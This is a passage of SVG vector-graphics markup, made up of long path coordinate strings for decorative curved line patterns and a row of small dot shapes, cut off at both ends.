6.91-29.895l3.05-12.509.06-.022v-.939l-1.68-.42-3.27 13.389c-2.43 9.792-4.93 19.921-6.93 29.995-4.46 22.541-17.4 37.768-38.45 45.242a201.37 201.37 0 0 1-25.31 6.574l-14.16 3.237c-15.96 4.077-31.1 8.913-40.96 23.121l-5.48 7.633c-3.9 5.376-7.93 10.911-11.33 16.726-9.5 16.146-23.88 25.778-42.78 28.616-12.47 1.858-22.27-1.399-29.16-9.732-6.3-7.634-9.34-17.765-9-30.154.39-8.453 1.28-16.874 2.66-25.219l2.05-15.847c.28-2.797.65-5.675 1.02-8.454 1.14-8.753 2.33-17.785.72-26.236-3.03-15.869-8.29-31.553-13.4-46.702l-2.39-7.094-1.21-3.657c-4.99-14.947-10.16-30.394-11.78-46.441h-1.98c1.62 16.346 6.85 31.973 11.9 47.08l1.21 3.659 2.39 7.114c5.07 15.085 10.33 30.692 13.33 46.419 1.54 8.135.39 17.005-.75 25.6l-1.03 8.513c-.53 5.255-1.31 10.591-2.06 15.746a221.73 221.73 0 0 0-2.68 25.459c-.35 12.889 2.84 23.482 9.45 31.495 2.93 3.573 6.62 6.416 10.79 8.314a29.51 29.51 0 0 0 13.27 2.637 46.02 46.02 0 0 0 6.88-.546v.002zM757.974 198.993c13.99-8.071 20.743-19.983 18.51-32.652-3.072-17.425-12.231-32.233-27.24-44.003-9.963-7.833-21.761-12.789-37.143-15.607l-.352 1.961c15.068 2.757 26.594 7.593 36.303 15.207v.02c14.618 11.47 23.522 25.858 26.514 42.764 2.096 11.79-4.305 22.92-17.551 30.554-20.881 12.029-41.037 5.313-56.282-1.881-14.851-7.014-25.068-16.646-30.35-28.635a46.27 46.27 0 0 1-4.395-20.508c.122-7.093 1.869-14.058 5.1-20.338 5.264-10.391 14.716-15.664 30.643-17.125a62.48 62.48 0 0 1 6.419-.078l3.035.04v-1.999c-1 0-1.998-.02-2.996-.039-2.211-.088-4.426-.054-6.634.099-10.333.94-24.931 3.857-32.211 18.185-3.371 6.546-5.195 13.807-5.323 21.202a48.2 48.2 0 0 0 4.581 21.382c5.48 12.449 16.028 22.421 31.311 29.635 9.394 4.436 20.626 8.692 32.779 8.692h.123c8.831 0 17.506-2.372 25.155-6.878l.004.002zm1867.036-7.414c8.04-4.895 12.25-12.589 16.32-20.021l2.51-4.518c4.18-7.646 9.32-14.705 15.28-21.002 8.53-8.633 20.2-10.611 31.47-12.509l7.49-1.339 11.1-2.118c8.45-1.581 17.18-3.198 25.63-5.396 6.43-1.484 12.42-4.493 17.49-8.784 5.08-4.291 9.09-9.743 11.71-15.913 5.77-13.389 4.11-27.477 1.72-39.489h.02c-5.34-26.797-21.58-46.019-51.09-60.427h-1.14l-.63 1.339c29.49 14.188 45.68 33.092 50.92 59.529 2.33 11.69 3.96 25.397-1.6 38.268-2.5 5.894-6.33 11.101-11.18 15.199-4.84 4.097-10.57 6.969-16.71 8.381-8.37 2.176-17.08 3.797-25.5 5.355l-11.11 2.117c-2.47.499-4.95.919-7.46 1.34-11.57 1.959-23.54 3.977-32.53 13.047-6.08 6.42-11.31 13.622-15.57 21.424l-2.53 4.534c-4.12 7.536-8.02 14.668-15.61 19.284a18.3 18.3 0 0 1-9.07 2.964c-3.22.165-6.43-.532-9.31-2.023a18.32 18.32 0 0 1-6.85-6.495c-1.69-2.738-2.64-5.879-2.78-9.112-.88-12.731 3.21-23.979 7.34-33.313 6.89-15.565 6.93-32.133.12-52.156l-23.5-71.939c-1.29-4.037-2.23-8.313-3.13-12.431l-1.2-5.296h-2.02l1.3 5.733c.92 4.156 1.87 8.475 3.19 12.611l23.5 71.977c6.61 19.506 6.59 35.612-.06 50.677-4.23 9.552-8.41 21.102-7.5 34.271a21.13 21.13 0 0 0 3.12 10.055c1.87 3.021 4.47 5.498 7.55 7.191a19.21 19.21 0 0 0 9.06 2.238 21.61 21.61 0 0 0 11.24-3.256v.002zM64.574 148.716c19.726-6.295 32.018-19.484 38.709-41.523 4.109-13.568 5.599-28.134 4.796-47.24-.647-15.365-6.205-26.557-16.986-34.151L65.631 7.957 54.379.086l-.55.819 11.254 7.873 25.46 17.843.02.022c10.508 7.394 15.931 18.322 16.555 33.372.783 19.004-.665 33.452-4.755 46.898-6.595 21.682-18.689 34.671-38.062 40.866-26.125 8.333-52.837 21.282-81.663 39.546l.509.839c28.765-18.228 55.401-31.139 81.426-39.452l.002.004zm1626.756 33.41c3.88-.02 6.83-1.359 8.32-3.757a9.03 9.03 0 0 0 1.05-4.353c-.03-1.518-.42-3.006-1.17-4.322-1.39-3.225-3.5-6.08-6.15-8.342a22.34 22.34 0 0 0-9.13-4.705l-.51 1.938.02.02c3.08.764 5.94 2.238 8.37 4.31s4.36 4.686 5.64 7.64a7.15 7.15 0 0 1 .97 3.346 7.16 7.16 0 0 1-.73 3.407 7.61 7.61 0 0 1-2.99 2.273c-1.16.492-2.43.679-3.69.544-2.73.161-5.43-.629-7.66-2.24s-3.86-3.949-4.63-6.63c-1.97-5.775-.43-9.932 4.68-12.749l-.92-1.759c-6 3.315-7.9 8.413-5.59 15.165.92 3.045 2.79 5.696 5.34 7.541 2.54 1.846 5.61 2.785 8.73 2.671l.05.002zm-573.43-22.441c7.16-8.593 10.72-19.744 11.21-35.071l.27-15.646c-.16-13.892.66-27.776 2.47-41.545 3.07-19.683 10.86-30.894 26.05-37.548 15.52-6.794 25.32-16.508 29.97-29.741l-.11-.034h-1.97c-4.54 12.369-13.92 21.54-28.67 27.996-15.68 6.856-24.07 18.902-27.23 39.067a294.14 294.14 0 0 0-2.48 41.845l-.27 15.586c-.47 14.846-3.9 25.597-10.77 33.83-12.77 15.327-28.72 18.684-50.15 10.571-2.76-1.039-5.54-2.198-8.22-3.336-10.51-4.418-21.39-8.992-33.43-7.255-6.28 1.076-12.46 2.646-18.51 4.696-4.32 1.341-8.767 2.737-13.209 3.716l-2.268.52c-6.989 1.581-14.21 3.217-20.785 2.198-17.927-2.64-34.922-9.818-49.438-20.88-5.538-4.269-10.397-9.385-14.405-15.169-5.849-8.491-5.615-17.865.648-25.736 7.827-9.832 16.438-19.664 26.32-30.077l1.448-1.519c15.382-16.206 31.27-32.952 51.879-42.964 17.73-8.633 41.33-19.142 66.56-23.998a95.25 95.25 0 0 1 22.91-.562l6.91.34c10.17.362 19.2.022 26.44-7.733l-1.16-1.119h-.51c-6.63 6.894-15.08 7.174-24.69 6.854l-6.87-.342c-7.79-.756-15.64-.56-23.39.583-25.44 4.896-49.2 15.469-67.042 24.14-20.919 10.171-36.949 27.057-52.426 43.383l-1.448 1.519c-9.922 10.451-18.571 20.323-26.438 30.195-6.869 8.612-7.123 18.864-.724 28.154a69.97 69.97 0 0 0 14.833 15.627c14.772 11.261 32.068 18.571 50.313 21.262 6.946 1.079 14.342-.6 21.505-2.219l2.27-.519c4.523-1.019 9.017-2.398 13.367-3.757a120.85 120.85 0 0 1 18.22-4.636c11.52-1.677 21.66 2.598 32.4 7.116l8.28 3.357c6.83 2.765 14.07 4.267 21.41 4.434 12.14.002 22.22-5.133 30.93-15.584zM41.933 143.698c17.71-7.673 37.358-17.725 46.203-39.986 7.808-19.643 7.495-35.79-.941-50.797-5.243-9.312-13.56-15.727-21.622-21.943l-3.464-2.696.02.02C52.048 20.383 41.659 12.19 35.593.08h-1.879l-.293.14c6.201 12.949 17.025 21.444 27.495 29.657l3.483 2.696c7.886 6.095 16.067 12.389 21.096 21.344 8.121 14.428 8.377 30.015.822 49.037-8.552 21.561-27.789 31.395-45.145 38.907-20.177 8.876-39.803 19.006-58.767 30.334l.978 1.738c18.891-11.295 38.444-21.392 58.55-30.234h0zm2102.607 22.063c17.3-5.235 27.36-14.25 31.65-28.356 4.69-15.406-1.35-29.215-14.68-33.591l-.61 1.896h.02c12.23 4.037 17.75 16.806 13.41 31.094-4.09 13.409-13.72 22.001-30.33 27.037a14.02 14.02 0 0 1-6.97.399c-2.32-.457-4.49-1.493-6.32-3.017a16.71 16.71 0 0 1-4.62-6.52 17.05 17.05 0 0 1-1.11-7.967c.82-10.532 2.97-22.541 12.62-31.734 7.59-7.233 14.62-10.089 22.78-9.212l.2-1.998c-8.79-.921-16.29 2.076-24.33 9.752-10.19 9.709-12.43 22.758-13.25 33.03-.29 3.033.14 6.094 1.27 8.917 1.12 2.824 2.9 5.325 5.19 7.289 2.88 2.403 6.49 3.716 10.21 3.717a16.46 16.46 0 0 0 4.87-.736h0zM287.448 154.789c14.441-10.77 30.448-19.158 47.436-24.859 11.957-4.157 27.064-10.609 37.867-23.798 6.888-8.393 10.254-18.225 9.256-26.977a24.42 24.42 0 0 0-3.07-9.428 23.91 23.91 0 0 0-6.538-7.358 75.12 75.12 0 0 0-23.66-11.231c-10.235-3.157-20.743-5.975-30.9-8.713l-27.747-7.751c-18.356-5.515-31.391-17.165-38.747-34.611h-1.899l-.215.078c7.534 18.424 21.096 30.676 40.294 36.451 9.217 2.758 18.669 5.295 27.807 7.751l30.84 8.693a73.41 73.41 0 0 1 23.052 10.931c2.445 1.795 4.494 4.094 6.014 6.748s2.478 5.604 2.812 8.659c.941 8.213-2.268 17.483-8.806 25.478-10.509 12.809-25.284 19.126-37.006 23.18-17.175 5.77-33.36 14.252-47.964 25.137-13.288 10.012-26.38 10.253-40.019.721-19.536-13.536-41.647-22.715-64.89-26.937-8.513-1.658-16.83-6.214-24.619-10.751-8.182-4.756-12.113-12.831-12.78-26.177-1.292-26.02 6.107-51.516 22.622-77.934 1.745-2.648 3.681-5.159 5.79-7.514.979-1.139 1.94-2.298 2.877-3.457L173.983.042h-.392c-.878 1.099-1.778 2.16-2.678 3.217-2.173 2.433-4.169 5.025-5.971 7.755-16.73 26.797-24.227 52.673-22.916 79.113.433 8.753 2.331 21.161 13.759 27.817 7.926 4.618 16.419 9.27 25.225 10.991 22.981 4.179 44.844 13.249 64.168 26.619 6.021 4.539 13.263 7.078 20.744 7.274 7.842-.213 15.402-3.036 21.528-8.039h-.002zm-292.405-5.134l28.63-13.988 4.03-2.08a232.26 232.26 0 0 0 29.765-17.204c4.904-3.51 9.047-8.015 12.168-13.235s5.155-11.04 5.973-17.099a38.57 38.57 0 0 0-1.454-15.786c-1.572-5.098-4.184-9.798-7.665-13.789a227.45 227.45 0 0 0-22.837-22.863l-.041-.02C32.782 24.411 24.003 12.971 17.861.04h-1.857l-.255.122c6.262 13.491 15.339 25.42 26.595 34.948a225.52 225.52 0 0 1 22.64 22.661c3.331 3.763 5.829 8.215 7.322 13.053s1.946 9.948 1.328 14.981c-.78 5.781-2.721 11.336-5.701 16.315s-6.937 9.276-11.62 12.621c-9.41 6.427-19.274 12.132-29.511 17.067l-4.029 2.076c-9.413 4.856-19.159 9.474-28.571 13.951l-12.152 5.795v.819l.528 1.139 12.467-5.935-.002.002zm1898.647-10.231l7.39-4.177c6.66-3.779 13.54-7.673 20.49-11.17 28.05-14.088 58.95-17.745 91.82-10.851 16.36 3.415 30.32-.562 42.69-12.212 5.13-4.738 9.83-9.942 14.04-15.546l3.17-4.276c12.68-17.145 25.8-34.87 33.64-55.415 2.09-5.783 3.86-11.681 5.3-17.665l.04.04L2114.45.1h-2.04l-2.03 7.534a170.78 170.78 0 0 1-5.25 17.465c-7.75 20.285-20.78 37.908-33.39 54.933l-3.17 4.276a113.89 113.89 0 0 1-13.81 15.287c-11.86 11.171-25.27 15.007-40.96 11.713-33.31-6.994-64.62-3.28-93.07 11.008-6.99 3.517-13.9 7.434-20.59 11.231l-7.38 4.176c-14.89 8.313-31.96 10.693-50.72 7.074-20.16-3.899-40.18-8.575-62.39-13.868-20.33-4.836-33.89-16.966-40.33-36.029-6.28-18.624-11.82-35.452-15.89-52.815a79.52 79.52 0 0 1-1.14-20.083c.08-2.957.16-6.015.1-8.992-.08-3.015-.04-6.053-.04-9.07V.1h-1.96v3.817l.04 9.11c.07 2.938-.01 5.955-.09 8.893a81.3 81.3 0 0 0 1.19 20.603c4.11 17.445 9.65 34.333 15.95 52.995 6.65 19.763 20.7 32.333 41.72 37.328 22.23 5.276 42.29 9.992 62.47 13.869 5.56 1.095 11.22 1.657 16.89 1.676 12.26.112 24.36-2.975 35.13-8.968v.002zM-8.169 127.412c7.086-2.458 14.403-4.996 21.485-7.851l3.072-1.239c7.687-2.75 15.057-6.348 21.978-10.731 9.667-6.695 15.088-14.228 16.145-22.421 1.076-8.475-2.524-17.645-10.724-27.277-5.794-6.957-11.954-13.588-18.452-19.863l.02.04C15.023 28.298 6.824 15.869.268.102H-1.63l-.215.08c6.693 16.366 15.147 29.235 25.851 39.347 6.454 6.221 12.57 12.799 18.319 19.703 7.806 9.192 11.252 17.845 10.254 25.718-.978 7.594-6.125 14.666-15.303 21.022-6.799 4.297-14.038 7.822-21.587 10.511l-3.072 1.239c-7.045 2.838-14.344 5.356-21.407 7.814l-9.139 3.197v.699l.43 1.261 9.335-3.283-.004.002zm1896.529-8.091c20.76-9.807 42.12-18.211 63.96-25.159 10.7-3.397 23.5-6.754 37.04-6.055l8.42.48a270.18 270.18 0 0 0 29.84.697c7.13-.584 14.03-2.855 20.15-6.632 13.08-7.833 21.81-20.221 30.32-33.292 8.8-13.489 18.06-29.895 20.19-49.298h-1.97c-2.12 18.884-11.22 34.948-19.85 48.199-8.39 12.869-16.98 25.059-29.68 32.672a43.39 43.39 0 0 1-19.26 6.355c-9.88.308-19.77.074-29.63-.7l-8.43-.48c-13.86-.719-26.85 2.698-37.73 6.137-21.92 6.971-43.37 15.409-64.21 25.258-14.28 6.715-30.35 8.633-47.79 5.654a279.31 279.31 0 0 1-50.47-12.648c-15.96-5.837-27.31-17.545-33.75-34.77-5.71-14.832-10.55-30-14.48-45.421-1.4-6.89-2.09-13.909-2.06-20.944l-.41-9.27h-1.95c.21 3.077.31 6.255.41 9.332a104.93 104.93 0 0 0 2.11 21.362c3.95 15.506 8.81 30.755 14.56 45.661 6.65 17.785 18.41 29.875 34.93 35.93 16.52 5.818 33.53 10.086 50.8 12.749 5.26.903 10.58 1.364 15.91 1.379 11.4.093 22.67-2.364 33.04-7.198l-.01.002zm-912.832 2.458a218.6 218.6 0 0 0 31.682-2.998 327.81 327.81 0 0 0 38.26-8.832c13.09-3.915 20.64-14.328 21.82-30.095.84-11.39-4.5-20.802-15.05-26.515-2.75-1.34-5.67-2.308-8.67-2.878-1.33-.3-2.64-.621-3.93-.999l-.55 1.918c1.33.4 2.68.719 4.03 1.039a33.31 33.31 0 0 1 8.2 2.696l-.04-.02c9.82 5.317 14.8 14.068 14.01 24.601-.76 10.371-4.95 23.7-20.41 28.334a326.73 326.73 0 0 1-38.04 8.793 217.75 217.75 0 0 1-31.412 2.957c-8.219.262-14.618-2.298-17.965-7.094-3.209-4.614-3.463-11.19-.741-18.522 3.035-8.448 7.82-16.127 14.028-22.514s13.691-11.331 21.94-14.495c15.23-6.237 31.52-5.975 45.91-5.737l.04-1.998c-14.56-.24-31.08-.5-46.654 5.875-8.502 3.262-16.215 8.358-22.611 14.942s-11.327 14.499-14.454 23.206c-2.955 7.973-2.605 15.229.979 20.382s10.156 7.956 18.569 7.956l1.059-.002zm-715.634-9.694c9.394-2.958 14.757-7.214 15.988-12.627 1.174-5.236-1.565-11.112-8.16-17.445l-20.469-19.825-29.589-28.536c-2.131-1.811-4.512-3.292-7.065-4.396-1.115-.557-2.25-1.097-3.307-1.717l-.959 1.739c1.096.619 2.251 1.177 3.405 1.758a26.53 26.53 0 0 1 6.597 4.057l29.569 28.516 20.47 19.825c5.97 5.733 8.592 11.109 7.594 15.547-1.056 4.656-5.988 8.433-14.657 11.171-6.066 1.601-12.397 1.866-18.571.779-14.912-1.938-29.608-4.636-43.268-7.234-11.368-2.16-19.099-6.454-24.364-13.51-6.144-8.253-7.241-18.264-3.227-29.775 3.035-8.167 7.416-15.743 12.953-22.401 2.762-3.396 6.355-5.984 10.415-7.5s8.441-1.907 12.696-1.133l.275-1.98c-4.589-.828-9.31-.398-13.683 1.244s-8.241 4.441-11.21 8.108a79.57 79.57 0 0 0-13.287 23c-4.188 12.012-2.975 22.963 3.522 31.653 5.578 7.474 13.699 12.011 25.558 14.267 13.679 2.618 28.415 5.296 43.385 7.256 2.88.399 5.781.606 8.687.62a35.17 35.17 0 0 0 10.702-1.461h0zm2463.236-6.395c12.84-4.734 18.84-15.007 16.89-28.953-1.61-11.47-8.05-20.545-19.71-27.757-11.31-6.994-23.21-13.409-34.73-19.603l-1.96-1.061c-3.01-1.619-6.01-3.415-8.92-5.134-8.01-4.756-16.31-9.674-25.8-11.892l-.43 1.938c9.22 2.16 17.36 6.994 25.25 11.672 2.93 1.738 5.94 3.535 9 5.176l1.97 1.057c11.49 6.195 23.39 12.589 34.64 19.543l-.02.04c11.13 6.874 17.28 15.487 18.79 26.32 1.8 12.909-3.74 22.421-15.62 26.777-14.52 5.333-30.12 4.796-47.71-1.639-16.85-6.154-29.51-16.106-37.65-29.537-9.02-14.887-11.86-29.015-8.73-43.241 1.24-5.575 5.58-18.306 19.39-16.126l.3-1.98c-10.73-1.697-18.79 4.918-21.61 17.667-3.27 14.746-.33 29.375 8.97 44.722 8.39 13.846 21.38 24.06 38.66 30.374 8.91 3.427 18.33 5.253 27.85 5.395 7.22.015 14.39-1.257 21.18-3.759h0zM1404.14 93.101a1.91 1.91 0 0 1 .45-.22c.39-.126.75-.329 1.06-.6l12.9-11.87c10.1-9.232 20.54-18.784 30.33-28.658v.022c13.52-13.65 21.54-31.034 23.87-51.696h-1.97c-1.8 19.014-10.04 36.793-23.29 50.277-9.77 9.852-20.2 19.383-30.27 28.596l-12.92 11.87c-.14.096-.29.17-.45.22-.34.106-.65.268-.94.48-6.44 5.034-11.9 8.633-18.78 5.595-7.24-3.197-8.77-10.411-9.79-18.145l-1.68-13.269c-1.64-13.269-3.37-26.997-5.89-40.346-1.4-6.05-3.45-11.921-6.13-17.505-1.09-2.516-2.23-5.114-3.21-7.691l-1.82.719c1 2.616 2.15 5.234 3.25 7.771 2.62 5.443 4.62 11.168 5.99 17.068 2.51 13.289 4.21 26.977 5.87 40.204l1.7 13.289c1.1 8.333 2.78 16.106 10.96 19.725 1.83.83 3.8 1.264 5.79 1.277 5.87 0 10.81-3.857 14.97-7.114zm452.45 1.88c31.6-5.018 61.31-16.348 86.2-26.757 21.21-8.934 44.4-11.801 67.09-8.293 8.49 1.199 19.54 1.998 29.88-2.658 8.07-3.838 15.18-9.496 20.8-16.546l.02.04c11.54-13.708 17.93-26.637 20.1-40.665h-2c-2.17 13.528-8.39 26.058-19.61 39.367-5.41 6.833-12.29 12.309-20.1 16.006-9.88 4.436-20.58 3.677-28.82 2.498-23.03-3.569-46.57-.66-68.1 8.413-24.78 10.371-54.35 21.64-85.75 26.615-18.79 2.978-35.87 1.439-50.81-4.596-11.82-4.744-21.55-13.704-27.4-25.219-12.2-23.12-17.76-43.163-17.51-63.106h-1.96c-.25 20.283 5.38 40.646 17.75 64.044 6.05 11.936 16.14 21.224 28.4 26.138a88.97 88.97 0 0 0 33.54 6.215c6.12-.019 12.23-.519 18.28-1.497v.002zM12.205 77.996c2.994-5.276.139-10.351-2.368-14.845l-.411-.719L2.499 50.1-10.983 25.66c-.587-1.119-1.292-2.238-1.957-3.317-2.113-3.397-4.11-6.594-3.562-10.689l-1.446-.2v5.331c.838 2.34 1.962 4.562 3.344 6.614.665 1.099 1.311 2.138 1.879 3.197C-8.38 34.872-3.722 43.123.798 51.097l6.928 12.31.411.741c2.368 4.214 4.792 8.571 2.368 12.847-2.544 4.518-7.378 6.614-14.343 6.255-3.231-.162-6.518-.12-9.706-.08-1.428.042-2.857.042-4.285.042v1.998l4.305-.04c3.151-.042 6.419-.08 9.589.08.546.04 1.074.04 1.605.04 6.904-.002 11.796-2.46 14.536-7.296v.002zm546.963-31.633a14.21 14.21 0 0 0 4.253-4.965 14.52 14.52 0 0 0 1.618-6.386 199.48 199.48 0 0 0-1.604-24.719L562.417.064h-2.016l1.038 10.451c1.038 8.11 1.567 16.28 1.584 24.459-.041 1.919-.521 3.802-1.401 5.499a12.25 12.25 0 0 1-3.667 4.273 15.95 15.95 0 0 1-6.693 2.85 15.81 15.81 0 0 1-7.24-.432c-6.91-1.976-13.875-4.177-20.627-6.315-8.864-2.818-18.042-5.717-27.181-8.133-7.671-2.04-15.597-3.537-23.268-4.996l-16.339-3.295c-11.095-2.518-19.549-9.532-25.853-21.444a8.15 8.15 0 0 0-2.133-2.358l-.626-.58h-.567l-1.096 1.161c.332.32.704.619 1.055.939.653.488 1.216 1.091 1.663 1.78 6.597 12.447 15.479 19.803 27.143 22.441 5.44 1.239 11.017 2.298 16.42 3.317 7.652 1.459 15.536 2.958 23.151 4.976 9.098 2.418 18.236 5.313 27.082 8.113l20.686 6.333a18.63 18.63 0 0 0 5.106.719c3.783.022 7.474-1.191 10.534-3.463l-.004.002zM2403.5 38.549c8.14-10.909 10.68-23.278 11.93-38.485h-1.95c-1.23 14.765-3.7 26.777-11.53 37.266-4.46 5.975-10.66 7.713-19.53 5.495-19.2-4.814-35.42-15.587-51.72-27.135a104.52 104.52 0 0 1-12.17-10.731L2313.4.064h-.59l-1.03 1.177c1.84 1.661 3.62 3.417 5.4 5.156 3.84 3.975 7.99 7.63 12.4 10.931 16.46 11.67 32.86 22.541 52.37 27.435 2.35.627 4.77.956 7.2.979 2.79.09 5.55-.518 8.05-1.773 2.51-1.254 4.67-3.116 6.3-5.421v.002zM739.201 35.072c17.299-2.818 27.944-11.912 31.643-26.997.448-1.86.761-3.757 1.076-5.595h-.041l.411-2.416h-1.976l-.35 2.096c-.294 1.798-.609 3.657-1.04 5.435-3.483 14.246-13.579 22.841-30.036 25.518-11.537 2.176-23.266 3.101-34.993 2.758l-3.307-.18c-11.839-.639-24.088-1.299-35.362-7.214-5.566-2.68-10.448-6.641-14.263-11.571A41.06 41.06 0 0 1 643.236.06h-2.017c1.32 6.511 4.095 12.622 8.107 17.859s9.153 9.457 15.024 12.333c11.665 6.095 24.109 6.774 36.164 7.414l3.287.18c1.901.12 3.819.162 5.735.162a185.19 185.19 0 0 0 29.667-2.938l-.002.002zM2050.4 7.751c1.23-1.559 2.6-3.035 3.93-4.496l1.88-2.076.04-.022-1.19-1.119h-.47l-1.67 1.818c-1.37 1.481-2.76 2.997-4.03 4.618-10.66 13.508-23.44 15.307-39.04 5.495-3.47-2.37-6.68-5.102-9.59-8.153l-3.99-3.779h-.61l-1.02 1.199c1.45 1.299 2.84 2.68 4.25 4.037 3.01 3.151 6.34 5.971 9.92 8.413 5.72 3.943 12.4 6.184 19.29 6.475 8.3.002 15.78-4.135 22.3-12.409zM830.537 12.989a75.33 75.33 0 0 0 10.9-7.913l4.714-3.777-.019-.02-.901-1.241h-.726a182 182 0 0 0-4.305 3.457c-3.31 2.881-6.859 5.462-10.607 7.715-6.575 3.677-13.033 4.356-17.671 1.838-4.029-2.18-6.514-6.694-7.18-13.011h-1.976c.88 9.012 4.97 13.011 8.238 14.787 2.23 1.179 4.711 1.776 7.222 1.739a25.56 25.56 0 0 0 12.311-3.575h0zm-118.373-.919c6.773-1.239 12.172-4.556 17.397-7.773 1.606-.999 3.211-1.976 4.874-2.916l-.704-1.319h-.959a149.48 149.48 0 0 0-4.209 2.516c-5.302 3.259-10.312 6.337-16.73 7.516-14.208 2.598-24.364-.122-32.994-8.792-.611-.545-1.323-.96-2.094-1.219h-1.293l-.646 1.339a9.87 9.87 0 0 0 1.039.462c.582.181 1.127.472 1.605.857 3.241 3.371 7.128 6.024 11.417 7.794a33.08 33.08 0 0 0 13.514 2.495c3.28-.022 6.551-.343 9.775-.959h.008zM2389.39 1.279l-.96-1.219h-.7c-7.75 6.095-16.15 6.095-27.05 0h-1.01l-.73 1.297c4.9 3.195 10.53 5.034 16.34 5.335 5.18-.052 10.18-1.969 14.11-5.413h0zm-485.15.22V.06h-20.55v1.439h20.55zm564.6-.4l.05.034-.05-.034zM1507.95.18l-.04.09h.02l.02-.09zM1187.87.1l-.01.034h.01V.1z" fill="#000" fill-opacity=".3"/></g><path d="M1159.05 1259.7c.21-.14.4-.32.55-.54.15-.21.26-.46.31-.72a1.86 1.86 0 0 0 .02-.78c-.04-.26-.14-.51-.28-.73-.13-.22-.31-.42-.52-.57-.2-.15-.44-.26-.69-.32a1.94 1.94 0 0 0-.76-.02 1.96 1.96 0 0 0-.7.29c-.22.13-.41.31-.56.53a1.99 1.99 0 0 0-.32.71c-.06.25-.06.52-.02.78s.13.5.27.73c.18.29.42.53.71.69.29.17.62.25.95.25.37 0 .72-.11 1.04-.3zm-7.6-9.07c.14-.22.24-.46.28-.72.05-.26.04-.53-.01-.78a2 2 0 0 0-.3-.72 1.92 1.92 0 0 0-.56-.54c-.43-.29-.96-.38-1.47-.26a1.94 1.94 0 0 0-1.22.88 2.05 2.05 0 0 0-.26 1.51 1.99 1.99 0 0 0 .85 1.26c.31.2.68.31 1.05.32.33-.01.65-.09.94-.26a1.93 1.93 0 0 0 .7-.69h0zm-10.51-5.17c.09-.25.12-.51.11-.77a1.98 1.98 0 0 0-.19-.76c-.11-.24-.26-.45-.45-.62a2.05 2.05 0 0 0-.66-.4 1.78 1.78 0 0 0-.76-.11 1.93 1.93 0 0 0-.74.19 1.85 1.85 0 0 0-.61.47 2.01 2.01 0 0 0-.39.68c-.17.5-.13 1.05.09 1.53.23.47.63.84 1.12 1.01a1.77 1.77 0 0 0 .64.12 1.91 1.91 0 0 0 1.13-.37c.33-.24.58-.58.71-.97h0zm-11.07-3.89a2.04 2.04 0 0 0 .09-.78c-.01-.26-.08-.51-.2-.75-.11-.23-.27-.44-.46-.61a1.86 1.86 0 0 0-.66-.39c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2a1.99 1.99 0 0 0-.6.48c-.17.2-.3.43-.38.68-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.59 2.59 0 0 0 .62.1c.41 0 .81-.14 1.15-.38.33-.25.58-.6.7-1h.01zm-11.12-3.77c.16-.51.12-1.06-.11-1.53-.24-.47-.64-.83-1.13-1-.25-.08-.51-.12-.76-.1a1.91 1.91 0 0 0-.74.21 1.88 1.88 0 0 0-.6.49 2.14 2.14 0 0 0-.37.68c-.08.25-.11.52-.09.78.02.27.09.52.2.76.12.23.28.44.48.61.19.17.42.3.66.38.2.06.4.1.61.1.41 0 .81-.13 1.14-.38a1.99 1.99 0 0 0 .71-1h0zm-11.13-3.73a1.89 1.89 0 0 0 .1-.78 2.04 2.04 0 0 0-.2-.76 1.79 1.79 0 0 0-.47-.62c-.19-.17-.42-.31-.66-.39-.49-.17-1.03-.13-1.49.11-.47.24-.82.65-.99 1.15-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.24 2.24 0 0 0 .63.1 1.94 1.94 0 0 0 1.14-.37c.33-.25.58-.59.71-.99zm-11-4.14a1.83 1.83 0 0 0 .17-.76c.01-.26-.04-.53-.13-.77a1.88 1.88 0 0 0-.41-.66c-.18-.19-.39-.35-.62-.45-.24-.11-.49-.17-.75-.17-.25-.01-.51.03-.75.13-.24.09-.46.24-.64.42a1.88 1.88 0 0 0-.44.64c-.21.49-.22 1.03-.04 1.53.18.49.55.9 1.02 1.12.25.12.52.18.8.18.38 0 .75-.12 1.07-.33a1.97 1.97 0 0 0 .72-.87v-.01zm-10.4-5.49c.29-.43.41-.97.32-1.49s-.37-.99-.79-1.3c-.43-.3-.95-.42-1.47-.33-.51.09-.97.38-1.27.82a2.05 2.05 0 0 0-.31 1.49c.09.52.38.99.8 1.29.32.25.71.39 1.11.38.32.01.63-.07.91-.22s.52-.37.69-.64h.01zm-9.03-7.64c.18-.19.33-.41.42-.65.1-.25.14-.51.14-.77a2 2 0 0 0-.16-.77 1.88 1.88 0 0 0-.44-.64 1.96 1.96 0 0 0-.63-.43c-.24-.1-.49-.15-.75-.14a1.94 1.94 0 0 0-.75.16c-.23.11-.44.26-.62.45s-.32.41-.42.66a1.97 1.97 0 0 0-.14.76 2 2 0 0 0 .16.77 1.88 1.88 0 0 0 .44.64 2.03 2.03 0 0 0 .62.43 1.92 1.92 0 0 0 .74.15 1.99 1.99 0 0 0 .76-.16c.24-.11.45-.26.63-.46h0zm-8.28-8.48c.38-.37.6-.88.61-1.41.02-.53-.18-1.05-.53-1.44a1.9 1.9 0 0 0-1.36-.62 1.89 1.89 0 0 0-1.39.54c-.38.36-.6.87-.61 1.4a1.99 1.99 0 0 0 .53 1.43c.18.2.4.36.64.47.25.11.51.17.78.17.49 0 .97-.2 1.33-.54h0zm-7.89-8.91a2.01 2.01 0 0 0 .68-1.36c.05-.53-.12-1.06-.45-1.46-.16-.2-.37-.37-.6-.49-.22-.12-.47-.19-.73-.21a1.96 1.96 0 0 0-.76.09c-.24.08-.47.21-.66.39-.2.16-.36.37-.48.61-.12.23-.19.49-.22.75-.02.26.01.53.09.78s.21.48.38.68c.18.22.41.4.67.52a2 2 0 0 0 .83.18 1.88 1.88 0 0 0 1.25-.48h0zm-7.44-9.26a2.04 2.04 0 0 0 .5-.59 1.95 1.95 0 0 0 .24-.74c.04-.26.02-.53-.05-.78a2.07 2.07 0 0 0-.34-.7c-.31-.42-.78-.7-1.29-.77s-1.03.07-1.45.39a2.04 2.04 0 0 0-.5.59c-.13.23-.21.48-.25.75a2.05 2.05 0 0 0 .06.78 2.03 2.03 0 0 0 .34.71 1.96 1.96 0 0 0 .68.57 1.89 1.89 0 0 0 .87.21 1.92 1.92 0 0 0 1.19-.42h0zm-7-9.65a1.92 1.92 0 0 0 .54-.56 2.04 2.04 0 0 0 .28-.72c.05-.26.05-.53-.01-.79a1.97 1.97 0 0 0-.3-.72c-.29-.44-.75-.74-1.26-.83-.51-.1-1.04.01-1.47.32a2.01 2.01 0 0 0-.8 